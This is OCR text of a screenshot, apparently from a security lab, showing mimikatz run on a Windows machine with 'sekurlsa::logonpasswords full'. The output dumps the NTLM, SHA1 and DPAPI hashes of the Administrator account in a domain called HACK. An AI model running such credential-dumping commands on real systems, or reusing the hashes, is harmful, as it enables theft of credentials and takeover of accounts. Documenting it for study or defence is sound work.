 test
选择管理员: 命令提示符
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 1451595 (00000000:0016264b)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : HACK
Logon Server : DC
Logon Time : 2023/12/4 15:45:09
SID : S-1-5-21-968465445-4220942410-845371271-500
msv :
[00000005] Primary
* Username : Administrator
* Domain : HACK
* NTLM : 96b26b0744352a9d91516132c3fe485d
* SHA1 : e5e18c8f80fbc4f6a7ac83b9ad20d783cce1a98b
* DPAPI : 2745d561018b2cfb72a84e3b5caa97bd
tspkg :
英
15:46
2023/12/4